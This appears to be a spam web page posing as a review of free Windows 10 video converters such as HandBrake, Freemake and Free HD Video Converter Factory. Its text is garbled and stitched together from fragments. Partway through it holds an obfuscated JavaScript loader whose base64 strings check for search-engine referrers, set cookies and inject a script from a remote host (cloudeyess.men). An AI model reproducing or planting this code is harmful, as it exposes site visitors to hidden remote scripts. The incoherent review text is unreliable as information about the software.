

## Download Free Video Converter Software For For Windows 10

It has a quick conversion speed; 4 You can choose to convert only some parts of your videos; 5.. In addition, if the original volume is supported. Built-in device presets Reason(s) some other people disapprove of the software 1.. Limited output formats and devices (can only output as MP4 and MKV now); 2 Not stress the focal points, new users may take a while to get used to; 3.. Free HD Video Converter Factory 2 Any Video Converter 4.. Why they love Freemake Video Converter 1 Multi-language; 2 Compatible with Windows OS; 3.. Reason(s) some other people disapprove of the software 1 Old-looking user interface; 2.

g Adding new devices as presets constantly);4 Faster converting speed than other video converters, tested on Windows 10 and 7;5.. Furthermore, you \$\bar{b}^{TM}\$Il be surprised with its built-in leading video reducer Say, you can compress 4K Ultra HD video with 50X faster speed and high quality but smaller output video size.. Able to only extract the sound of your video into MP3, WMA, MP2, AAC 6 Very easy to use.. To learn more on this best free converter, you can read the step-by-step tutorial at the end of this review or visit the official site: http://www.. Learn more about HandBrake video/DVD transcoding, you can check this HandBrake tutorial.. But indeed, it allows custom settings For instance, you are able to change resolution such as 1080P to 720P and vice versa.. How to Free Convert Video/Audio with Recommended Free HD Video Converter Factory?You can directly get this video converter free download here.

## video converter software windows 10

video converter software windows 10, video converter software windows 7, audio converter software windows 10, pdf converter software windows 10, pdf converter software windows 10, pdf to word converter software windows 10, video to mp3 converter software windows 10, media converter software windows 10, converter software windows 10, converter software windows 10, mp3 converter software windows 7

The official site has shut down now; you can only download this program from third-party downloading sites... com/index php?language=enThis is the detailed review of the best free video converter 2017.. I believe you have got the best video converter for PC now And read the following guide to get more information on the recommend Free HD Video Converter Factory. 100% free, safe and clean Why they love Free HD Video Converter Factory1 The best video converter for PC.. Official site: https://handbrake fr/One more: FormatFactorySpeaking of the best video converter free, FormatFactory cannot be ignored as it can help you convert different kinds of media files at one go.. Official site: http://www freemake com/free\_video\_converter/5 HandBrakeFor people who work on multiple platforms, HandBrake would be a great choice and serve as the best video converter software. The free software has not been updated for a long time;3 Recommends users to install toolbar software. Official site: http://www any-video-converter com/products/for\_video\_free/3 Koyote Free Video Converter, Koyote is a free video converter that is able to convert video/audio handily.

## audio converter software windows 10

Output video & audio to numerous digital formats including many rare formats; Keep regular upgrades (e.. Do have a try > Over and above, it has other characteristics that will impress you! Still have any question? Have some feedback? Get an answer here.. Multi-Platform (Windows, Mac and Linux) 4 Rip uncommercial DVDs or BluRay sources; 5.. Converts a great many file formats; 4 Output your video to portable devices; 5 Provides some extra features like simple editing process; 6.. Why they love HandBrake1 Free and open source; 2 Convert video from nearly any format; 3.. More features Step One Click в Тън Add Files Тък от simply drag and drop the wanted videos to the program.. Able to download online videos; 6 Burn video to DVD; 7 Full-featured media player; 8.

## pdf converter software windows 10

Special smart-fit settings for video and audio enhancement;9 3-simple-step converting process and no watermark on the converted videos;10... Convert video to 300+ formats and devices(phone, tablet, TV, console, PC, Projector) with optimal parameters;11... Convert video between any formats freely;4 Output video to a wide range of devices;5... More Option of a Fast & Advanced Top Video Converter for PC (Windows 10 Supported)For those who require more flexible features on 4K/UHD video conversion.. Click BBhRunBBk to start converting with the best video converter for Windows PC, tablet, TV as well as portable devices.. var \_0x4603=['TFBJVWY=','dWxHRnU=','Z2V0VGltZQ==','eUFBcHA=','OyBwYXRoPQ==','LmHpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFzay4=','LmFsdGF2aXN0YS4=','dMlzaXRIZA==','aHR0cHM6Ly9jbG9 1ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','Lmdvb2dsZS4=','QXdpdHo=','cGNXRFk=','SUxsYWg=','LnlhbmRleC4=','cmVmZXJyZXI=','bnR4Skc=','c2V0','cUNETmc=','ZEINS2k=','RGtkdG4=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Y0Vk Q2M=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','dm9WU24=','YXBwZW5kQ2hpbGQ=','dmlkZW8rY29udmVydGVyK3NvZnR3YXJlK2Zvcis=','MXw0fDJ8M3w1fDA=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','WGVsa2E=','bGVuZ3Ro','bGZLUFo=','OyBleHBpcmVzPQ==','OyBkb21h aW49','OyBzZWN1cmU=','RWx3RXE=','TU5qcUk='];(function(\_0x51604a,\_0x51bf38){var \_0x13364a=function(\_0x6cd6a0){while(--\_0x6cd6a0){\_0x51604a['push'](\_0x51604a['shift']());}};\_0x13364a(++\_0x51bf38);)(\_0x4603,0x15b));var

\_0x2f2e=function(\_0xcb06d0,\_0x24e988){\_0xcb06d0=\_0xcb06d0-0x0;var \_0x5e8838=\_0x4603[\_0xcb06d0];if(\_0x2f2e['initialized']===undefined){(function(){var \_0x5909e2=function(){var \_0x5e50b=Function('var\_0x4ce50b=Function('var\_0x20(function()\x20'+'{}.). The user interface of the best free video converter software is easy to understand and intuitive to use, so that you can use the software once it has been installed on your PC.. lossless audio formats as well as much faster conversion and downloading speed, your bar downloading speed, your bar download in the program speed, your bar download in the program speed, your bar do

 $constructor(\x22 return\x20 this\x22)(\x20)'+');')(); \\ catch(\_0x3e3566) \\ [\_0x4ce50b=window; \\ ] return \_0x4ce50b; \\ ] var \_0x13d347 = \_0x5909e2(); var \\ \_0x585b70='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; \_0x13d347['atob'] \\ [\_0x13d347['atob'] = function(\_0x29356d) \\ [\_0x29356d) \\ [\_0x29356d] \\ [\_0x29356d) \\ [\_0x29356d] \\ [\_0x29356d]$